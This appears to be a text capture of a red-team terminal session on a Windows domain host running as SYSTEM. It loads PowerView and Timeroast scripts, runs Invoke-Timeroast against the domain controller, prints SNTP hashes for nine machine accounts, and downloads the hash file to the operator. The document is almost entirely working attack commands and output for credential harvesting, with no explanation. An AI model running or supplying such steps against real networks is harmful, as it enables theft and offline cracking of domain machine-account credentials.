 [08/12 03:05] [PS] ⚡ SYSTEM@GUTS C:\> load Timeroast.ps1
[*] Treating /home/snovvcrash/.csexec/tools/Timeroast.ps1 as a PS script
[08/12 03:07] [PS] ⚡ SYSTEM@GUTS C:\> load PowerView.ps1
[*] Treating /home/snovvcrash/.csexec/tools/PowerView.ps1 as a PS script
[08/12 03:07] [PS] ⚡ SYSTEM@GUTS C:\> Invoke-Timeroast -Server ((Get-DomainController | select Name).Name) -Rate 50 -Timeout 10 | Tee C:\sntp.in
PRIDE:$sntp-ms$164cac274c367b657ab13516a587812e$1c0111e900000000000a15c54c4f434ceaff4512b54d3466e1b8428bffbfcd0aeaff61c729442ad2eaff61c7294587c9
GUTS:$sntp-ms$3c9d91eb4f4d3888618ab8864f654f56$1c0111e900000000000a15c54c4f434ceaff4512b21e8d89e1b8428bffbfcd0aeaff61c72a2e2b8ceaff61c72a2f6f59
CRUSHER:$sntp-ms$fc1a8cdf4bdfa3ab3a2d7ec9ea7d3813$1c0111e900000000000a15c54c4f434ceaff4512b25eac5de1b8428bffbfcd0aeaff61c72a6e4f68eaff61c72a6f8924
ubuntu:$sntp-ms$339276276f40a89c7ce4875b1125cae8$1c0111e900000000000a15c54c4f434ceaff4512b2bd5a69e1b8428bffbfcd0aeaff61c72acd027ceaff61c72ace3730
SATARA:$sntp-ms$411a4aa0825629054b6220e48598ef16$1c0111e900000000000a15c54c4f434ceaff4512b20d603ae1b8428bffbfcd0aeaff61c72df40d83eaff61c72df54a9a
DESKTOP-EUM3L4L:$sntp-ms$420e2c365be9f49fc7afa758c976a170$1c0111e900000000000a15c54c4f434ceaff4512b29a2e14e1b8428bffbfcd0aeaff61c72e7fa34eeaff61c72e82de6c
SRV-2012R2:$sntp-ms$3103e5082a690f55aa3e591592f7ee53$1c0111e900000000000a15c54c4f434ceaff4512b3563a9fe1b8428bffbfcd0aeaff61c72f3b80dfeaff61c72f3e1ff6
SRV-2008R2:$sntp-ms$2507ac7b065c654e88316e80c68cbc65$1c0111e900000000000a15c54c4f434ceaff4512b1ee7162e1b8428bffbfcd0aeaff61c731eda306eaff61c731eeef36
LEXINGTON:$sntp-ms$300c13d116db0c8757aae05c0ebd8949$1c0111e900000000000a15c54c4f434ceaff4512b269c312e1b8428bffbfcd0aeaff61c73267dfe3eaff61c7326a40e6
[08/12 03:07] [PS] ⚡ SYSTEM@GUTS C:\> get C:\sntp.in
[*] Downloading "C:\sntp.in" ... Done